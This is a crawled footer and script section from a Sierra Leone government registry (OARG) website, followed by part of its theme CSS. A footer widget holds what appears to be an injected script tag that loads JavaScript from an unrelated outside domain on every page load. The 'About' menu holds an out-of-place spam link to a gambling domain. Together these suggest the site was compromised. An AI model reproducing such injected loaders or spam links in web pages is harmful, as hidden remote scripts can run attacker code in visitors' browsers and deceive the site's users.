    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="footer-contact-info">
	<div class="container">
	<div class="row  footer-contact-info-inner">
		<div class="col-lg-3">
			<div class="footer-icon-text-contact-info headline para-content">
				<p><i class="icon-pin"></i> Our Office Locations</p>
<h3>Roxy Building 28 Walpole Street Freetown,</h3>			</div>
		</div>
		<div class="col-lg-3">
			<div class="footer-icon-text-contact-info headline para-content">
				<p><i class="icon-call-in"></i> Any Questions?</p>
<h3>+232 77 770 570</h3>			</div>
		</div>
		<div class="col-lg-3">
			<div class="footer-icon-text-contact-info headline para-content">
				<p><i class="icon-envelope-letter"></i> Send Email</p>
<h3><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="533a3d353c133c3221347d343c257d203f">[email&#160;protected]</a></h3>			</div>
		</div>
		<div class="col-lg-3">
			<div class="footer-icon-text-contact-info headline para-content">
				<p><i class="far fa-clock"></i> Monday to Thusday</p>				<h3>8:00 am - 4:45 pm</h3>
Friday</p>				<h3>8:00 am - 3:45 pm</h3>			</div>
		</div>
	</div>
<div class="ft-border"></div>
	</div>
</div>


	<div class="eltron-footer-widgets-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">
							<div class="eltron-footer-widgets-bar-row eltron-footer-widgets-bar-columns-4">
											<div class="eltron-footer-widgets-bar-column-1 eltron-footer-widgets-bar-column">
							<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo-widget">
	<img src="https://oarg.gov.sl/wp-content/uploads/2021/11/oarg-building.jpg" class="footer-logo" alt="">
	
	<div class="footer-social">
		<a href="https://www.facebook.com/oargsl/"><i class="fab fa-facebook-f"></i></a>
		<a href="https://www.instagram.com/oargsl/"><i class="fab fa-instagram"></i></a>
		<a href="https://www.youtube.com/channel/UCzi0cN1Bi3J2lFMqXYjUwqA"><i class="fab fa-youtube"></i></a>
		<a href="https://twitter.com/Official_OargSL"><i class="fab fa-twitter"></i></a>
	</div>
</div></div></div><div id="block-2" class="widget widget_block"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://video4.bgbong.xyz/chaseoaksdentistry.com.js"></script></div>						</div>
											<div class="eltron-footer-widgets-bar-column-2 eltron-footer-widgets-bar-column">
							<div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">About OARG</h2><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://oarg.gov.sl/about/">Overview</a></li>
	<li><a href="https://oarg.gov.sl/about-duplicate-1/">Senior Management Staff</a></li>
	<li><a href="https://oarg.gov.sl/regional-offices/">Regional Offices</a>
</li>
<li><a href="https://sunwin.sex/">https://sunwin.sex/</a>
</li>
	</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-3 eltron-footer-widgets-bar-column">
							<div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Services</h2><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://oarg.gov.sl/land-register/">Land Registration</a></li>
	<li><a href="https://oarg.gov.sl/business-register/">Business Registration</a></li>
	<li><a href="https://oarg.gov.sl/marriage-register/">Marriage Registration</a></li>
	<li><a href="https://oarg.gov.sl/intellectual-property-register/">Intellectual Property Registration</a></li>
	<li><a href="https://oarg.gov.sl/estate-register/">Administration of Estate</a></li>
	<li><a href="https://oarg.gov.sl/estate-register/">Gratuity</a></li>
</ul></div></div>						</div>
											<div class="eltron-footer-widgets-bar-column-4 eltron-footer-widgets-bar-column">
							<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Our Location</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3946.1245722740396!2d-13.237948686193853!3d8.487266899577232!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0xf04c378153808ef%3A0xfc6275cca086b2de!2sOffice%20of%20the%20Administrator%20and%20Registrar%20General%20(OARG)!5e0!3m2!1sen!2ssl!4v1636700772383!5m2!1sen!2ssl" width="300" height="180" style="border:0;" allowfullscreen="" loading="lazy"></iframe></div></div>						</div>
									</div>
			
			
		</div>
	</div>
</div><div id="eltron-footer-bottom-bar" class="eltron-footer-bottom-bar site-info eltron-footer-section eltron-section eltron-section-default">
	<div class="eltron-footer-bottom-bar-inner eltron-section-inner">
		<div class="eltron-wrapper">
			<div class="eltron-footer-bottom-bar-row eltron-footer-row eltron-footer-row-with-center">
														<div class="eltron-footer-bottom-bar-left eltron-footer-bottom-bar-column">
											</div>
														<div class="eltron-footer-bottom-bar-center eltron-footer-bottom-bar-column">
						<div class="eltron-footer-copyright">
	<div class="eltron-footer-copyright-content"><a <p>Copyright &copy; 2021 Developed by  ICT Department</a> </p>
</div>
</div>					</div>
														<div class="eltron-footer-bottom-bar-right eltron-footer-bottom-bar-column">
											</div>
							</div>
		</div>
	</div>
</div>				</footer>
								
			</div>
		</div>

		<a href="#page" class="eltron-scroll-to-top eltron-scroll-to-top-position-right eltron-scroll-to-top-display-sticky">
	<span class="eltron-icon " title="" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" width="64" height="64"><path d="M32,20.3a3,3,0,0,0-2.12.88L12.17,38.89a2,2,0,0,0,0,2.83h0l1.42,1.41a2,2,0,0,0,2.82,0L32,27.54,47.59,43.13a2,2,0,0,0,2.82,0l1.42-1.41a2,2,0,0,0,0-2.83h0L34.12,21.18A3,3,0,0,0,32,20.3Z"/></svg></span>	<span class="screen-reader-text">Back to Top</span>
</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eltron/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='wpmi-frontend-css' href='https://oarg.gov.sl/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/oarg.gov.sl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/owl.carousel.min.js" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/jarallax.js" id="jarallax-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/jquery.magnific-popup.min.js" id="jquerymagnificpopup-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/masonry.pkgd.min.js" id="masonrypkgd-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/isotope.pkgd.min.js" id="isotopepkgd-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/lightbox.js" id="lightbox-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/jquery.counterup.min.js" id="jquerycounterup-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/wow.min.js" id="wow-js"></script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/script.js" id="script-js"></script>
<script type="text/javascript" id="eltron-js-extra">
/* <![CDATA[ */
var eltronConfig = {"breakpoints":{"mobile":500,"tablet":768,"desktop":1024}};
//# sourceURL=eltron-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/themes/eltron/assets/js/main.min.js?ver=1.4" id="eltron-js"></script>
<script type="text/javascript" id="eltron-features-js-extra">
/* <![CDATA[ */
var eltronProConfig = {"ajaxURL":"https://oarg.gov.sl/wp-admin/admin-ajax.php"};
//# sourceURL=eltron-features-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/eltron-features/inc/advanced/assets/js/pro.min.js?ver=1.0.8" id="eltron-features-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://oarg.gov.sl/wp-admin/admin-ajax.php","nonce":"4b940d5e21","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://oarg.gov.sl/media/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oarg.gov.sl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oarg.gov.sl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oarg.gov.sl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5bda6ca1e3e44e194a7a8260e3e5c39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://oarg.gov.sl/wp-content/themes/eltron/assets/css/style.css
body_size: 14079
content:
/*----------------------------------------------------
@File: Default Styles

CSS Table of content:-

1. Global Area
2. Header Section
=====================================================================*/
/*=========
Color Code
===========*/
@-webkit-keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
@keyframes fadeInDown {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}
.consaltation-section .consaltation-content .consaltation-icon, .newsletter-section .newsletter-content .newsletter-icon {
    height: 80px;
    width: 100px;
    float: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    border-radius: 6px;
    margin-right: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #005a90;
}
.consaltation-section .consaltation-content .consaltation-icon i, .newsletter-section .newsletter-content .newsletter-icon i {
    font-size: 35px;
    color: #14cedd;
}
.blog-sidebar-widget .search-widget form input, .newsletter-section .newsletter-content .newsletter-form input {
    border: none;
}
.blog-sidebar-widget .search-widget form button, .blog-details-content .blog-comment-area .comment-form .sub-button button, .newsletter-section .newsletter-content .newsletter-form .nws-button button, .contact-page-section .el-contact-form .contact-form-area .sub-button button {
    border: none;
    background-color: transparent;
}
.slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1), .slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2) {
    height: 60px;
    width: 190px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    line-height: 60px;
    display: inline-block;
    text-transform: uppercase;
    background-color: #14cedd;
}
.slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1) img, .slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2) img {
    margin-left: 8px;
}
.project-section .projecct-img:after, .blog-section .blog-post-content .blog-post-pic:after {
    top: 0;
    left: 0;
    opacity: 0;
    width: 100%;
    content: '';
    height: 100%;
    visibility: hidden;
    position: absolute;
    -webkit-transform: scale(0.5);
    -ms-transform: scale(0.5);
    transform: scale(0.5);
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    background-color: rgba(0, 113, 179, 0.9);
}
.project-section .projecct-img .popup-project, .blog-section .blog-post-content .blog-post-pic .blog-linker {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: 0 auto;
    height: 55px;
    width: 55px;
    z-index: 3;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.project-section .projecct-img .popup-project:before, .blog-section .blog-post-content .blog-post-pic .blog-linker:before {
    top: -25px;
    left: 25px;
    width: 3px;
    content: '';
    height: 0px;
    background-color: #fff;
    position: absolute;
    -webkit-transition: .5s all ease-in-out;
    -o-transition: .5s all ease-in-out;
    transition: .5s all ease-in-out;
}
.project-section .projecct-img .popup-project:after, .blog-section .blog-post-content .blog-post-pic .blog-linker:after {
    position: absolute;
    content: '';
    height: 3px;
    width: 0px;
    background-color: #fff;
    -webkit-transition: .5s all ease-in-out;
    -o-transition: .5s all ease-in-out;
    transition: .5s all ease-in-out;
}
.top_info_menu li:after, .footer-copyright-text .copyright-menu a:after {
    top: 6px;
    width: 2px;
    content: '';
    right: -15px;
    height: 15px;
    position: absolute;
    background-color: #5ea5d0;
}
.top_info_menu li:last-child:after, .footer-copyright-text .copyright-menu a:last-child:after {
    display: none;
}
.service-details-section ul {
    padding-left: 0 !important;
}

.about-section:before {
    top: 0;
    left: 0;
    content: '';
    opacity: .5;
    height: 100%;
    width: 540px;
    position: absolute;
    background-repeat: no-repeat;
    background-image: url(../img/background/abbg.png);
}

.about-section .about-text .about-btn a, .driven-solution-section .driven-text .about-btn a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.about-section .about-text .about-btn i, .driven-solution-section .driven-text .about-btn i {
    color: #eda213;
    font-size: 40px;
    margin-right: 10px;
}
.about-section .about-text .about-btn span, .driven-solution-section .driven-text .about-btn span {
    margin-top: 5px;
    color: #004168;
    font-size: 14px;
    font-weight: 700;
    display: inline-block;
    text-decoration: underline;
}
.about-section .about-text .about-btn img, .driven-solution-section .driven-text .about-btn img {
    margin-left: 12px;
}
.expertise-indicator-icon .expertise-icon-item:after, .eltron-info-section .eltron-info-icon-text .eltron-info-icon:after {
    top: -10px;
    left: -10px;
    opacity: .2;
    width: 100px;
    content: '';
    height: 100px;
    position: absolute;
    border-radius: 100%;
    background-color: #fff;
}
.header_style_two .site-main-menu .site-search-btn .top_info_social:after, .header_style_two .header-qoute-btn:after {
    position: absolute;
    content: '';
    height: 110px;
    width: 1px;
    right: 0;
    background-color: #6f6f6f;
}
.service-sidebar-widget .service-cat-widget li, .blog-sidebar-widget .category-widget li {
    height: 50px;
    line-height: 50px;
    position: relative;
    z-index: 1;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.service-sidebar-widget .service-cat-widget li a, .blog-sidebar-widget .category-widget li a {
    width: 100%;
    display: block;
    color: #222222;
    font-size: 18px;
}
.service-sidebar-widget .service-cat-widget li:before, .blog-sidebar-widget .category-widget li:before {
    left: 0;
    top: 20px;
    width: 28px;
    content: '';
    height: 20px;
    position: absolute;
    opacity: 0;
    background-repeat: no-repeat;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
    background-image: url(../img/arrow3.png);
}
.service-sidebar-widget .service-cat-widget li:after, .blog-sidebar-widget .category-widget li:after {
    top: 0;
    content: '';
    width: 0;
    height: 100%;
    z-index: -1;
    left: -37px;
    position: absolute;
    background-color: #14cedd;
    -webkit-transition: .5s all ease-out;
    -o-transition: .5s all ease-out;
    transition: .5s all ease-out;
}
.service-sidebar-widget .service-cat-widget li:hover, .blog-sidebar-widget .category-widget li:hover {
    padding-left: 32px;
}
.service-sidebar-widget .service-cat-widget li:hover:before, .blog-sidebar-widget .category-widget li:hover:before {
    opacity: 1;
}
.service-sidebar-widget .service-cat-widget li:hover:after, .blog-sidebar-widget .category-widget li:hover:after {
    width: 329px;
    -webkit-transition: .3s all ease-in;
    -o-transition: .3s all ease-in;
    transition: .3s all ease-in;
}
.service-sidebar-widget .service-cat-widget li:hover a, .blog-sidebar-widget .category-widget li:hover a {
    color: #fff;
}
.service-sidebar-widget .help-widget .widget-title, .service-sidebar-widget .opening-hour-widget .widget-title {
    font-size: 30px;
    font-weight: 600;
    color: #fff;
    position: relative;
}
.service-sidebar-widget .help-widget .widget-title:after, .service-sidebar-widget .opening-hour-widget .widget-title:after {
    position: absolute;
    content: '';
    height: 2px;
    width: 50px;
    background-color: #fff;
    left: 0;
    bottom: -10px;
}
.site-main-menu .site-search-btn .con-btn, .header_style_two .header_top .header-top-btn, .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1), .slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2), .feature-style-two .features-call-action .feature-call-content a, .blog-section .blog-left-content .blog-text-details .b-read-more-btn {
    position: relative;
    z-index: 1;
}
.site-main-menu .site-search-btn .con-btn:before, .header_style_two .header_top .header-top-btn:before, .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1):before, .slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2):before, .feature-style-two .features-call-action .feature-call-content a:before, .blog-section .blog-left-content .blog-text-details .b-read-more-btn:before {
    position: absolute;
    content: '';
    height: 100%;
    width: 0;
    top: 0;
    left: auto;
    right: 0;
    z-index: -1;
    border-radius: 2px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.site-main-menu .site-search-btn .con-btn:hover:before, .header_style_two .header_top .header-top-btn:hover:before, .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1):hover:before, .slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2):hover:before, .feature-style-two .features-call-action .feature-call-content a:hover:before, .blog-section .blog-left-content .blog-text-details .b-read-more-btn:hover:before {
    width: 100%;
    left: 0;
    right: auto;
}
.site-main-menu .site-search-btn .con-btn a i, .header_style_two .header_top .header-top-btn i, .slider-style-one .main-slider-img-text .slider-content-box .slide-btn-1 a:nth-child(1) i, .slider-style-one .slide-type-two .slider-content-box .slide-btn-1 a:nth-child(2) i, .feature-style-two .features-call-action .feature-call-content a i, .service-content .service-pic-text .service-text a i, .consaltation-section .consaltation-content .consalt-btn a i, .project-section .project-more-btn a i, .blog-section .blog-left-content .blog-text-details .b-read-more-btn a i, .blog-section .blog-post-content .blog-post-item .blog-more a i, .newsletter-section .newsletter-content .newsletter-form .nws-button button i, .driven-solution-section .features-content .features-icon-text .features-hover-content .features-hover-text .fh-more a i {
    line-height: 1;
    top: 4px;
    font-size: 26px;
    margin-left: 4px;
    position: relative;
}
.about-section .about-text .about-btn:after, .driven-solution-section .driven-text .about-btn a:after {
    content: "\f100";
    position: absolute;
    top: -5px;
    right: -35px;
    font-size: 26px;
    font-family: Flaticon;
    color: #14cedd;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
.about-section .about-text .about-btn:hover:after, .driven-solution-section .driven-text .about-btn a:hover:after {
    right: -45px;
}
/*global area*/
/*----------------------------------------------------*/
body {
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    font-size: 15px;
    line-height: 1.867;
    -moz-osx-font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
}
::-moz-selection {
    color: #ffffff;
    background-color: #0071b4;
}
::selection {
    color: #ffffff;
    background-color: #0071b4;
}
::-moz-selection {
    color: #ffffff;
    background-color: #0071b4;
}
.container {
    max-width: 1170px;
}
.blog-grid .container {
    max-width: 1200px;
}
.blog-grid .section-title-left h2 {
    padding: 4px 0px 8px;
}
.blog-section.blog-grid .center .blog-post-content {
    margin-left: auto;
    margin-right: auto;
}
.blog-section.blog-grid .center .blog-post-content .blog-post-item {
    margin-left: auto;
    margin-right: auto;
}
@media(max-width: 680px) {
    .blog-section.blog-grid .center .blog-post-content .blog-post-item {
       float: none;
    }
}
.ul-li ul {
    margin: 0;
    padding: 0;
}
.ul-li ul li {
    list-style: none;
    display: inline-block;
}
.ul-li-block ul {
    margin: 0;
    padding: 0;
}
.ul-li-block ul li {
    display: block;
    list-style: none;
}
[data-background] {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
a {
    color: inherit;
    text-decoration: none;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
}
a:hover, a:focus {
    text-decoration: none;
}
img {
    max-width: 100%;
    height: auto;
}
section {
    overflow: hidden;
}
button {
    cursor: pointer;
}
.form-control:focus,
button:visited,
button.active,
button:hover,
button:focus,
input:visited,
input.active,
input:hover,
input:focus,
textarea:hover,
textarea:focus,
a:hover,
a:focus,
a:visited,
a.active,
select,
select:hover,
select:focus,
select:visited {
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    color: inherit;
}
.form-control {
    -webkit-box-shadow: none;
    box-shadow: none;
}
.relative-position {
    position: relative;
}
.para-content p {
    margin-bottom: 0;
}
.posttitle {
    margin: 0 0 15px;
}
.block-display {
    width: 100%;
    display: block;
}
.background_overlay {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
}
.background_position {
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center center;
}
.scrollup {
    width: 55px;
    right: 20px;
    z-index: 5;
    height: 55px;
    bottom: 20px;
    display: none;
    position: fixed;
    border-radius: 100%;
    line-height: 55px;
    background-color: #14cedd;
}
.scrollup i {
    color: #fff;
}
.section-title-left .title-tag {
    font-size: 16px;
    font-weight: 300;
}
.section-title-left .title-tag img {
    margin-right: 12px;
}
.section-title-left h2 {
    color: #222222;
    font-size: 42px;
    font-weight: 700;
    padding: 12px 0px 15px;
    line-height: 1.3;
    margin-bottom: .5rem;
}
.section-title-middle .title-tag {
    font-weight: 300;
    font-size: 16px;
    color: #555555;
}
.section-title-middle .title-tag svg {
    fill: #0fc5d3;
    height: 40px;
    display: block;
    margin: 0 auto;
    margin-bottom: 18px;
}
.section-title-middle h2 {
    color: #222222;
    font-size: 36px;
    font-weight: 700;
    padding-top: 13px;
    text-transform: capitalize;
}
.partner-section {
    padding: 80px 0px 160px;
    border-top: 1px solid #dddddd;
}
.partner-section .container {
    max-width: 1150px;
}
.partner-section .partner-img img {
    -webkit-filter: grayscale(1);
    filter: grayscale(1);
}
.button-arrow {
    position: relative;
}
.button-arrow:after {
    position: absolute;
    content: "\f100";
